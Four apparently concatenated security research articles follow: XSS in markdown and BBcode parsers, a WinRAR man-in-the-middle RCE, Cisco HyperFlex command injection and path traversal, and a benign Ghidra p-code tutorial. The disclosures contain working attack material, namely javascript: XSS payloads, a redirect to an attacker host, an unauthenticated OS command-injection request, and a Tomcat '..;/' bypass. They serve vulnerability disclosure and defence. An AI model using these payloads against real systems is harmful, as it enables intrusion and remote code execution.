In addition to text markup parsers in messages and comments, you can also find URL and email parsers, smart URL parsers, which understand and transform to HTML not only HTTP links but also images or YouTube links. Also, you can find emoticons and emojis that become pictures from text, links to the user profile and hashtags that become clickable:
If you google “markdown XSS”, you will find examples with missing sanitization of HTML characters and URL schemes. Let’s start with them.
Missing HTML characters sanitization
There is a vulnerability when a parser converts user input to HTML and at the same time does not sanitize HTML characters. It could affect characters such as angle brackets < (0x3c) that are responsible for opening new HTML tags and quotes " (0x22), ' (0x27) which are responsible for the beginning and the end of an HTML attribute:
This vulnerability can be exploited when a parser converts user input that contains URLs. If such parsers do not sanitize the “javascript:” URL scheme, it will allow the attacker to execute arbitrary JavaScript and perform XSS attacks:
Input
Output
[url=javascript:alert(1)]Click me![/url]
<a href="javascript:alert(1)">Click me!</a>
[video]javascript:alert(1)[/video]
<iframe src="javascript:alert(1)"></iframe>
Missing “file:” URL scheme sanitization
This is another vulnerability when a parser converts user input that contains URLs. This time the cause is insufficient “file://” URL scheme sanitization. This vulnerability could lead to critical attacks against desktop applications. For example, arbitrary client-side file reading using JavaScript, arbitrary client-side file execution using plain HTML, leakage of NTLM hashes. They could be used for the “pass the hash” or offline password brute force attacks against Windows users:
Vulnerability when a parser converts user input to HTML, sanitizes HTML characters, but after it decodes user input from known encoding. HTML related encoding could be an urlencode " – (%22) or HTML entities transformation " – ("e;/"/")
Nested condition is when one payload is processed by two different parsers, which, with some manipulations, allows us to inject arbitrary JavaScript into the page. These vulnerabilities are very easy to overlook both by developers and hackers.
However, we found this type of bug you can easily find by fuzzing!
Here is a PHP code sample of a vulnerable application:
User input passed as a sanitized text to the argument of function returnClickable that finds urls and emails and returns HTML code for clickable elements.
Looks safe at first, but if you try to send a string that contains an email inside the URL, the parser will return broken HTML code, and your user input migrates from an HTML attribute value to an HTML attribute name.
For better understanding, we will show you an example with vBulletin. Here is a fuzz-list fragment to discover XSS via nested parsers. The vulnerable BBcode tag is [video], and the tag that allows us to insert new HTML attributes is [font]:
Save the lines that allow you to pass arguments in HTML as insertion points to List A and mark where the payloads from List B will be inserted. You can also use List C for checking HTML characters sanitization, Unicode support or 1-byte fuzzing:
You can use this method on desktop/mobile apps when you can’t see HTTP traffic or HTML source of returned messages.
Expected results: chunks of HTML code (">, " >, "/>) become visible.
Method 2 – regular expressions
This method can be used when you apply fully automated fuzzing.
For example, we use a regex that searches for an opening HTML tag character < inside of an HTML attribute:
We applied this fuzzing technique against the vBulletin board using BurpSuite Intruder. We sorted the resulting table by the seventh column that contains the true/false condition of the used regex. At the bottom of the screenshot, you can see the HTML source of the successful test case, with the substring found and highlighted by our regex rule:
Discovered vulnerabilities
It’s not a full list, some vendors not patched and something we can’t disclose…
Based on our findings, we can say that one of the best options for sanitization that could protect even the parsers with the nesting conditions is the complete encoding of the user input to HTML entities:
For example, let us look at the Phorum CMS that has already been patched.
In the last version of this CMS, one of the BBcodes encodes all user input to HTML entities. And it’s an XSS when we tried to reproduce it on previous versions. This patch indeed is a great example:
In this article we discuss a vulnerability in the trial version of WinRAR which has significant consequences for the management of third-party software. This vulnerability allows an attacker to intercept and modify requests sent to the user of the application. This can be used to achieve Remote Code Execution (RCE) on a victim’s computer. It has been assigned the CVE ID – CVE-2021-35052.
Background
WinRAR is an application for managing archive files on Windows operating systems. It allows for the creation and unpacking of common archive formats such as RAR and ZIP. It is distributed as trialware, allowing a user to experience the full features of the application for a set number of days. After which a user may continue to use the applications with some features disabled.
Findings
We found this vulnerability by chance, in WinRAR version 5.70. We had installed and used the application for some period, when it produced a JavaScript error:
Error that indicates WebBrowser JS parser inside of WinRAR
This was surprising as the error indicates that the Internet Explorer engine is rendering this error window.
After a few experiments, it became clear that once the trial period has expired, then about one time out of three launches of WinRAR.exe application result in this notification window being shown. This window uses mshtml.dll implementation for Borland C++ in which WinRAR has been written.
We set up our local Burp Suite as a default Windows proxy and try to intercept traffic and to understand more about why this was happening and whether it would be possible to exploit this error. As the request is sent via HTTPS, the user of WinRAR will get a notification about the insecure self-signed certificate that Burp uses. However, in experience, many users click “Yes” to proceed, to use the application.
Additional alert that the user gets during the MiTM attack
Looking at the request itself, we can see the version (5.7.0) and architecture (x64) of the WinRAR application:
Next, we attempted to modify intercepted responses from WinRAR to the user. Instead of intercepting and changing the default domain “notifier.rarlab.com” responses each time with our malicious content, we noticed that if the response code is changed to “301 Moved Permanently” then the redirection to our malicious domain “attacker.com” will be cached and all requests will go to the “attacker.com”.
HTTP/1.1 301 Moved Permanently
content-length: 0
Location: http://attacker.com/?language=English&source=RARLAB&landingpage=expired&version=570&architecture=64
connection: close
Remote Code Execution
This Man-in-the-Middle attack requires ARP-spoofing, so we presume that a potential attacker already has access to the same network domain. This will put us into Zone 1 of the IE security zones. We attempted several different attack vectors to see what is feasible with this kind of access.
The code above depicts the spoofed response showing several possible attack vectors such as running applications, retrieving local host information, and running the calculator application.
Pop-up with links to run various applications and open system filesSuccessful execution of the calculator application in Windows
Most of the attack vectors were successful but it should be noted that many result in an additional Windows security warning. For these to be a success, the user would need to click “Run” instead of “Cancel”.
Additional Windows security warning that appears when running certain types of files
However, there are some file types that can be run without the security warning appearing. These are:
• .DOCX • .PDF • .PY • .RAR
Remote code execution is possible with RAR files in WinRAR against versions earlier than 5.7. This can be done via a well-known exploit, CVE-2018-20250.
Conclusion
One of the biggest challenges an organization faces is the management of third-party software. Once installed, third-party software has access to read, write, and modify data on devices which access corporate networks. It’s impossible to audit every application that could be installed by a user and so policy is critical to managing the risk associated with external applications and balancing this risk against the business need for a variety of applications. Improper management can have wide reaching consequences.
In February 2021, we had the opportunity to assess the HyperFlex HX platform from Cisco during a routine customer engagement. This resulted in the detection of three significant vulnerabilities. In this article we discuss our findings and will explain why they exist in the platform, how they can be exploited and the significance of these vulnerabilities.
The vulnerabilities discussed have been assigned CVE ID’s and considered in Cisco’s subsequent Security Advisories (1, 2). These are:
CVE-2021-1498 Cisco HyperFlex HX Data Platform Command Injection Vulnerability (CVSS Base Score: 7.3);
CVE-2021-1499 the Cisco HyperFlex the HX the Data Platform the Upload the File Vulnerability (CVSS Base Score: 5.3)
Background
Cisco HyperFlex HX is a set of systems that combine various networks and computing resources into a single platform. One of the key features of the Cisco HyperFlex HX Data Platform(software-defined storage) is that it allows the end user to work with various storage devices and virtualize all elements and processes. This allows the user to easily back up data, allocate resources or clone resources. This concept is called Hyperconverged Infrastructure (HCI) . You read more about this on the Cisco website “Hyperconverged Infrastructure (the HCI): HyperFlex” and “Cisco HyperFlex the HX-the Series“.
Cisco HyperFlex HX comes with a web interface, which allows for easy configuration. The version we tested is the Cisco HyperFlex HX Data Platform v4.5.1a-39020. This can be seen below:
Cisco HyperFlex HX web interface
The HyperFlex platform is deployed as an image on the Ubuntu operating system. Our initial inspection showed that nginx 1.8.1 is used as the front-end web server. Knowing this, we decided to look at the nginx configuration files to see what else we could learn. The nginx configuration for “springpath” project are located in the /usr/share/springpath/storfs-misc/ directory. Springpath developed a distributed file system for hyperconvergence, which Cisco acquired in 2017.
Location of nginx configuration files
Our priority was to gain access to the system management without any authentication. So we carried out a detailed examination of each route (location) in the configuration file. After a thorough investigation of the configuration file, we were able to prioritize areas to research further which may allow us to do so.
Findings
CVE -2021-1497: RCE through the password input field
Authentication is the process of verifying that a user is who they say they are. This process is frequently achieved by passing a username and a password to the application. Authorization is the process of granting access or denying access to a particular resource. Authentication and authorization are closely linked processes which determine who and what can be accessed by a user or application.
During our testing we noted that the process of authentication is handled by a third-party service. This is shown in the configuration file below:
Excerpt from configuration file specifying the use of the authentication service
By looking at the content of this configuration section, you can see that authentication process is handled by the binary file /opt/springpath/auth/auth. This service is a 64-bit ELF application. We noted that its size is larger than standard applications.. This could indicate a large amount of debugging information in the binary or a big compiled Golang project. The latter was quickly confirmed after reading section headers with the readelf command.
Information about authentication binary
The auth binary handles several URL requests:
/auth
/auth/change
/auth/logout
/auth/verify
/auth/sessionInfo
Most of these requests do not take user input, however the URL /auth and /auth/change allow user input through the parameter’s username, password and newPassword. The /auth page handles authentication. When a user enters their username and password, the HTTP request is sent as follows:
HTTP request to authenticate with the “root” username
Analysis of the authentication application showed that the credentials, are retrieved in the main_loginHandler function through the standard functions net/http.(*Request).ParseForm. Next, the login and password are passed to the main_validateLogin function. This function retrieves the value from the username parameter and the corresponding user hash from the /etc/shadow file. If the user exists, then a further process is executed which checks the password entered through the main_validatePassword function, using the main_checkHash function.
The hash value is calculated by calling a one-line Python script via os/exec.Command:
Then the resulting hash value is extracted and compared with the value from /etc/shadow.
The is a big problem with this method of executing commands from Python is that allows for command injection. This is a significant vulnerability; there is no input validation, and any user input is passed to os/exec.Command as it was entered. Additionally, commands are executed with the privileges of the application, in this case root. It’s therefore trivial to execute systems commands with malicious intention. For example we entered the following into the password field, causing a reboot of the system:
This vulnerability allows a malicious user to call a remote reverse shell with root privileges using only one HTTP request:
Command injection via the password parameter
The other URL that handles user input, /auth/change, also presents a way to execute arbitrary code. The password change is handled by the main_changeHandler function. This works much the same as the login process /auth. The existence of the user is checked using the same processes and the password hash is calculated using the same function main_checkHash. In the value of the new password, newPassword we were able to pass the same input, causing a system reboot:
We found two ways to trigger the remote execution of arbitrary code, using the /auth and /auth/change endpoints. However, as both the password and newPassword parameters use the same function, main_checkHash to execute external commands, the vendor only issued one CVE. A more secure way to execute external commands in python is to use the sub-process module and to validate the arguments taken from user input before execution.
CVE-2021-1498: Cisco HyperFlex HX Data Platform Command Injection Vulnerability
We analyzed the nginx configuration file and noticed that the /storfs-asup endpoint redirects all requests to the local Apache Tomcat server at TCP port 8000.
Excerpt from nginx configuration fileRetrieving information about process which listen the 8000 local port
We then looked at the Apache Tomcat configuration file, web.xml, we found:
Excerpt from Apache Tomcat configuration file
From this file it is clear that the /storfs-asup URL is processed by the StorfsAsup class, located at /var/lib/tomcat8/webapps/ROOT/WEB-INF/classes/com/storvisor/sysmgmt/service/StorfsAsup.class.
public class StorfsAsup extends HttpServlet {
...
protected void processRequest(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
String action = request.getParameter("action");
if (action == null) {
String msg = "Action for the servlet need be specified.";
writeErrorResponse(response, msg);
return;
}
try {
String token = request.getParameter("token");
StringBuilder cmd = new StringBuilder();
cmd.append("exec /bin/storfs-asup ");
cmd.append(token);
String mode = request.getParameter("mode");
cmd.append(" ");
cmd.append(mode);
cmd.append(" > /dev/null");
logger.info("storfs-asup cmd to run : " + cmd);
ProcessBuilder pb = new ProcessBuilder(new String[] { "/bin/bash", "-c", cmd.toString() });
logger.info("Starting the storfs-asup now: ");
long startTime = System.currentTimeMillis();
Process p = pb.start();
...
}
...
}
}
When analyzing this class, we noticed that the parameters received from the user are not filtered in any way or validated in anyway. They are passed to a string, which is subsequently executed as an operating system command. Based on this information, we can form a malicious GET request, that will be executed as an OS command.
GET /storfs-asup/?Action=asd&token=%60[any_OS_command]%60 HTTP/1.1
Host: 192.168.31.76
Connection: close
This results in the execution of arbitrary commands on the server from an unauthenticated user.
Getting a reverse shell as the result of the vulnerability exploitation
It is worth noting that the web path /storfs-asup is only available if port 80 is accessible externally. To exploit the vulnerability through port 443, the request needs to be modified to use the path /crossdomain.xml/..;/storfs-asup/. This works because the nginx configuration file specifies that all requests starting with /crossdomain.xml are proxied to Tomcat and using the well-known directory traversal tomcat technique “..;/“, we can access any servlet on the tomcat web server.
CVE-2021-1499: Cisco HyperFlex HX Data Platform File Upload Vulnerability
Closer inspection of the nginx configuration file showed us the following location for file uploads:
To request this URL, no authorization is required and the path is accessible externally. As is the vulnerability CVE-2021-1498, this is setup in a similar way. A request to the proxy application which is listening on port 8000 for incoming connections.
As an experiment, we sent a multipart request for directory traversal and it was accepted.
Directory traversal in the file upload HTTP request
As a result, the file with the name passwd9 was created for the user “tomcat8” in the specified directory:
Newly created file
The complete lack of authentication means that we are able to download any arbitrary files to any location on the file system with “tomcat8” user privileges. This is a significant oversight of the developer’s part.
During the process of publishing this paper we gained a broader understanding of the vulnerability allowing us to execute arbitrary code. The vulnerability seems a lot less harmless now, than it did before. The details are available at the following link.
Not every mistake is a mistake
The default route in the nginx configuration file also brought our attention. This route handles all HTTP requests that do not meet any of the other described rules in the configuration file. These requests are redirected to port 8002, which is only available internally.
Excerpt from configuration file specifying the default location
As with the auth binary, this route is handled by the installer 64-bit ELF application and is also written in Golang.
Retrieving information about process which listen the 8002 port
Assessment showed that this application is a compiled 64-bit Golang project. This application was made for handling the /api/* requests. To work with the API interface, it is necessary to have an authorization token. The installer binary handles the following endpoints:
/api/run
/api/orgs
/api/poll
/api/about
/api/proxy
/api/reset
/api/config
/api/fields
/api/upload
/api/restart
/api/servers
/api/query_hfp
/api/hypervisor
/api/datacenters
/api/logOnServer
/api/add_ip_block
/api/job/{job_id}
/api/tech_support
/api/write_config
/api/validate_ucsm
/api/update_catalog
/api/upload_catalog
/api/validate_login
Though the initial requirement for this research was to find vulnerabilities that don’t require prerequisites or authentication, this finding requires a user to be logged into the Cisco HyperFlex web interface. We analyzed the endpoint handlers and found two requests that were working with the file system. The /api/update_catalog and /api/upload routes allowed us to upload arbitrary files to a specific directory. The handlers responsible for working with the URL data are main_uploadCatalogHandler and main_uploadHandler.
In the first case, the files we transferred were written to the /opt/springpath/packages/ directory. Using a simple path traversal attack, we were able to write a file outside of this directory in an arbitrary location on the system.
Directory traversal in the file upload HTTP requestFiles created via Directory traversal
As a result, we are able to write files to any place on the system as these requests are made with root privileges.
The second example of requests causes a file written to the /var/www/localhost/images/ directory, from the web interface. The works in a similar way to the previous request by changing the file name in an HTTP multipart POST request. This allows a malicious user to create a file anywhere on the file system.
Directory traversal in the file upload HTTP request Files created via Directory traversal
Cisco does not consider these as vulnerabilities, assuming that if the attacker knows customer credentials, it would be possible to log in via enabled SSH server. However, we still consider this code to be poorly implemented.
Conclusion
This research project started as an opportunity during a routine customer engagement. What we found is three significant vulnerabilities. These vulnerabilities are the result of a lack of input validation, improper management of authentication and authorization, and reliance on third party code. These can be mitigated by following secure coding best practices and ensuring that security testing is an integral part of the development process.
Command injection vulnerabilities remain a significant issue in industry, despite the development of best practices such as SSDLC (Secure Software Development Lifecycle). This could be solved in two parts. First if there is appetite in the industry to make best practices a requirement through standards. Second, if external testing is implemented to assess if standards are adhered two.
Finally, it should be noted that third-party products are often not up to the same rigorous security standards that are implemented in existing product lines. The acquisition and integration of third-party products is a difficult path to manage. Every acquisition should involve thorough review of coding practices and security testing. In some cases, they may benefit from a complete overall to ensure that data is handled consistently between components and in a secure manner.
When we were developing the ghidra nodejs module for Ghidra, we realized that it was not always possible to correctly implement V8 (JavaScript engine that is used by Node.js) opcodes in SLEIGH. In such runtime environments as V8 and JVM, a single opcode might perform multiple complicated actions. To resolve this problem in Ghidra, a mechanism was designed for the dynamic injection of p-code constructs, p-code being Ghidra’s intermediate language. Using this mechanism, we were able to transform the decompiler output from this:
to this:
Let’s look at an example with the CallRuntime opcode. It calls one function from the list of the so-called V8 Runtime functions using the kRuntimeId index. This instruction also has a variable number of arguments (range is the number of the initial argument-register; rangedst is the number of arguments). The instruction in SLEIGH, which Ghidra uses to define assembler instructions, looks like this:
This means you have to complete a whole lot of work for what would seem to be a fairly simple operation:
Search for the required function name in the Runtime function array using the kRuntimeId index.
Since arguments are passed through registers, you need to save their previous state.
Pass a variable number of arguments to the function.
Call the function and store the call result in the accumulator.
Restore the previous state of registers.
If you know how to do this in SLEIGH, please let us know. We, however, decided that all this (especially the working with the variable number of register-arguments part) is not that easy (if even possible) to implement in the language for describing processor instructions, and we used the p-code dynamic injection mechanism, which the Ghidra developers implemented precisely for such cases. So, what is this mechanism?
We can create a custom user operation, such as CallRuntimeCallOther, in the assembler instruction description file (SLASPEC). Then, by changing the configuration of your module (more on this below), you can arrange it so that when Ghidra finds this instruction in the code, it will pass the processing of that instruciton back to Java dynamically, executing a callback handler that will dynamically generate p-code for the instruction, taking advantage of Java’s flexibility.
Let’s take a closer look at how this is done.
Creating User-Defined SLEIGH Operations
The CallRuntime opcode is described as follows. Read more about the description of processor instructions in SLEIGH in Natalya Tlyapova’s article.
We create the user-defined operation:
define pcodeop CallRuntimeCallOther;
And describe the instruction itself:
:CallRuntime [kRuntimeId], range^rangedst is op = 0x53; kRuntimeId; range; rangedst {
CallRuntimeCallOther(2, 0);
}
By doing this, any opcode that starts from byte 0x53 will be decoded as CallRuntime. When we try to decompile it, the CallRuntimeCallOther operation handler will be called with arguments 2 and 0. These arguments describe the instruction type (CallRuntime) and help us write one handler for several similar instructions (such as CallWithSpread and CallUndefinedReceiver).
Necessary Housekeeping
We add a housekeeping p-code injection class: V8_PcodeInjectLibrary. We inherit this class from ghidra.program.model.lang.PcodeInjectLibrary, which implements most of the methods needed for p-code injection.
Let’s start writing the class V8_PcodeInjectLibrary from this template:
package v8_bytecode;
import …
public class V8_PcodeInjectLibrary extends PcodeInjectLibrary {
public V8_PcodeInjectLibrary(SleighLanguage l) {
}
}
V8_PcodeInjectLibrary won’t be used by the custom code, rather by the Ghidra engine, so we need to set the value of the pcodeInjectLibraryClass parameter in the PSPEC file so that the Ghidra engine knows which class to use for p-code injection.
We will also need to add our CallRuntimeCallOther instruction to the CSPEC file. Ghidra will call V8_PcodeInjectLibrary only for instructions defined this way in the CSPEC file.
After all of these uncomplicated procedures (which, by the way, were barely described in the documentation at the time our module was being created), we can move on to writing the code.
Let’s create a HashSet, in which we will store the instructions we have implemented. We will also create and initialize a member of our class — the language variable. This code stores the CallRuntimeCallOther operation in a set of supported operations and it performs a number of housekeeping actions (we won’t go into too much detail on them).
public class V8_PcodeInjectLibrary extends PcodeInjectLibrary {
private Set<String> implementedOps;
private SleighLanguage language;
public V8_PcodeInjectLibrary(SleighLanguage l) {
super(l);
language = l;
String translateSpec = language.buildTranslatorTag(language.getAddressFactory(),
getUniqueBase(), language.getSymbolTable());
PcodeParser parser = null;
try {
parser = new PcodeParser(translateSpec);
}
catch (JDOMException e1) {
e1.printStackTrace();
}
implementedOps = new HashSet<>();
implementedOps.add("CallRuntimeCallOther");
}
}
Thanks to the changes we have made, Ghidra will call the getPayload method of our V8_PcodeInjectLibrary class every time we try to decompile the CallRuntimeCallOther instruction. Let’s create this method, which, if there is an instruction in the list of implemented operations, will create an instance of the V8_InjectCallVariadic class (we will implement this class a little later) and return it.
@Override
/**
* This method is called by DecompileCallback.getPcodeInject.
*/
public InjectPayload getPayload(int type, String name, Program program, String context) {
if (type == InjectPayload.CALLMECHANISM_TYPE) {
return null;
}
if (!implementedOps.contains(name)) {
return super.getPayload(type, name, program, context);
}
V8_InjectPayload payload = null;
switch (name) {
case ("CallRuntimeCallOther"):
payload = new V8_InjectCallVariadic("", language, 0);
break;
default:
return super.getPayload(type, name, program, context);
}
return payload;
}
P-Code Generation
The dynamic generation of p-code will be implemented in the V8_InjectCallVariadic class. Let’s create it and describe the operation types.
package v8_bytecode;
import …
public class V8_InjectCallVariadic extends V8_InjectPayload {
public V8_InjectCallVariadic(String sourceName, SleighLanguage language, long uniqBase) {
super(sourceName, language, uniqBase);
}
// Operation types. In this example, we are looking at RUNTIMETYPE
int INTRINSICTYPE = 1;
int RUNTIMETYPE = 2;
int PROPERTYTYPE = 3;
@Override
public PcodeOp[] getPcode(Program program, InjectContext context) {
}
@Override
public String getName() {
return "InjectCallVariadic";
}
}
It’s not hard to guess that we need to develop our implementation of the getPcode method. First, we will create a pCode object instance of the V8_PcodeOpEmitter class. This class will help us create p-code instructions (we will learn more about them later).
V8_PcodeOpEmitter pCode = new V8_PcodeOpEmitter(language, context.baseAddr, uniqueBase);
Then, we can get the address of the instruction from the context argument (the context of the code injection), which we’ll find useful later.
Address opAddr = context.baseAddr;
Using this address will help us get the object of the current instruction:
Now we implement instruction processing and p-code generation:
// check instruction type
if (funcType != PROPERTYTYPE) {
// we get kRuntimeId — the index of the called function
Integer index = (int) instruction.getScalar(0).getValue();
// generate p-code to call the cpool instruction using the pCode object of the V8_PcodeOpEmitter class. We will focus on this in more detail below.
pCode.emitAssignVarnodeFromPcodeOpCall("call_target", 4, "cpool", "0", "0x" + opAddr.toString(), index.toString(),
funcType.toString());
}
...
// get the “register range” argument
Object[] tOpObjects = instruction.getOpObjects(2);
// get caller args count to save only necessary ones
Object[] opObjects;
Register recvOp = null;
if (receiver == 1) {
...
}
else {
opObjects = new Object[tOpObjects.length];
System.arraycopy(tOpObjects, 0, opObjects, 0, tOpObjects.length);
}
// get the number of arguments of the called function
try {
callerParamsCount = program.getListing().getFunctionContaining(opAddr).getParameterCount();
}
catch(Exception e) {
callerParamsCount = 0;
}
// store old values of the aN-like registers on the stack. This helps Ghidra to better detect the number of arguments of the called function
Integer callerArgIndex = 0;
for (; callerArgIndex < callerParamsCount; callerArgIndex++) {
pCode.emitPushCat1Value("a" + callerArgIndex);
}
// store the arguments of the called function in aN-like registers
Integer argIndex = opObjects.length;
for (Object o: opObjects) {
argIndex--;
Register currentOp = (Register)o;
pCode.emitAssignVarnodeFromVarnode("a" + argIndex, currentOp.toString(), 4);
}
// function call
pCode.emitVarnodeCall("call_target", 4);
// restore old register values from the stack
while (callerArgIndex > 0) {
callerArgIndex--;
pCode.emitPopCat1Value("a" + callerArgIndex);
}
// return an array of p-code operations
return pCode.getPcodeOps();
Let’s now look at the logic of the V8_PcodeOpEmitter class, which is largely based on a similar module class for JVM. This class generates p-code operations using a number of methods. Let’s take a look at them in the order in which they are addressed in our code.
emitAssignVarnodeFromPcodeOpCall(String varnodeName, int size, String pcodeop, String… args)
To understand how this method works, we’ll first consider the concept of Varnode — a basic element of p-code, which is essentially any variable in p-code. Registers, local variables — they are all Varnode.
Back to the method. This method generates p-code to call the pcodeop function with the args arguments and stores the result of the function in varnodeName. The result is:
varnodeName = pcodeop(args[0], args[1], …);
emitPushCat1Value(String valueName) and emitPopCat1Value (String valueName)
Generates p-code for analogous push and pop assembler operations with Varnode valueName.
emitAssignVarnodeFromVarnode (String varnodeOutName, String varnodeInName, int size)
Generates p-code for a value assignment operationvarnodeOutName = varnodeInName.
emitVarnodeCall (String target, int size)
Generates p-code for the target function call.
Conclusion
Thanks to the p-code injection mechanism, we have managed to significantly improve the output of the Ghidra decompiler. As a result, dynamic generation of p-code is now yet another building block in our considerable toolkit — a module for analyzing Node.js scripts compiled by bytenode. The module source code is available in our repository on github.com. Happy reverse engineering!
Many thanks to my colleagues for their research into the features of Node.js and for module development: Vladimir Kononovich, Natalia Tlyapova, and Sergey Fedonin.